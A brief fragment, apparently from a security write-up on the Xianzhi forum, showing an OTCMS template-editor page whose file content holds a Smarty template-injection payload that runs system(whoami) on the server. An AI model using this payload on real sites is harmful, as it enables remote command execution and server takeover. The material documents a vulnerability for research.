 << 【返回上级】
模板
文件路径: ../template/default/index.html
* 文件名称: index.html 保存时，创建一个备份文件 2行空行变1行 删除空行(慎用)
* 文件内容: {otcms:$smarty.template_object->smarty->_getSmartyObj()->display('string:{otcms:system(whoami)}')}
{otcms:include file="top.html"}
先知社区